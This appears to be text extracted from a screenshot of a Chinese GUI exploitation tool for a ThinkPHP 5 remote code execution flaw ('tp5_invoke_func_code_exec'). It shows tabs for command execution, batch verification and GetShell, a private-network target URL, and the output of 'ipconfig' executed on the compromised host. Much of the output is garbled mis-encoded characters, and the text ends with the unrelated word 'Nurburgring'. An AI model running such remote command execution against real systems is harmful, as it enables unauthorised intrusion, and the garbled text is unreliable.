 文件 帮助
URL: http://192.168.44.132 tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell
命令: ipconfig 执行 清空
ipconfig
Windows IP ����
���������� ��������:
: . . . . . . . �� DNS ���ض�����
�������� IPv6 ��. . . . . . . . : fe80::2c05:fda4:1c13:7480%16
IPv4 ��. . . . . . . . . . . . : 192.168.138.136
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.138.2
���������� wk1 waiwang:
localdomain : . . . . . . . �� DNS ���ض�����
�������� IPv6 ��. . . . . . . . : fe80::f498:2adb:1be7:24d%11
IPv4 ��. . . . . . . . . . . . : 192.168.44.132
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.44.2
��������� isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
localdomain : . . . . . . . �� DNS ���ض�����
��������� isatap.{522E987F-D8BB-4F8D-BD80-6B57C75E348D}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
: . . . . . . . �� DNS ���ض�����
: . . . . . . . �� DNS ���ض�����
============================================================
ipconfig
Windows IP ����
Nurburgring